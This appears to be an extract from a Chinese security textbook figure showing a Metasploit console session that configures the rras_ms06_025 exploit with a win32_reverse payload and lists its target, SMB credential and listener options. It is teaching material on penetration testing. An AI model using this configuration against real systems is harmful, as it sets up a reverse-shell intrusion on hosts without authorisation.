 Metasploit Framework
msf rras_ms06_025 > set PAYLOAD win32_reverse
PAYLOAD -> win32_reverse
msf rras_ms06_025(win32_reverse) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------- ------- ---------------------------------------------
required RHOST The target address
required SMBPIPE ROUTER The pipe name to use (2000=ROUTER, XP=SRVSVC)
optional SMBDOM The domain for specified SMB username
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- -------- ------- ------------------------------------------
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required LHOST Local address to receive connection
required LPORT 4321 Local port to receive connection
Target: Automatic
msf rras_ms06_025(win32_reverse) >
图5-4-7 查看选项
Metasploit Framework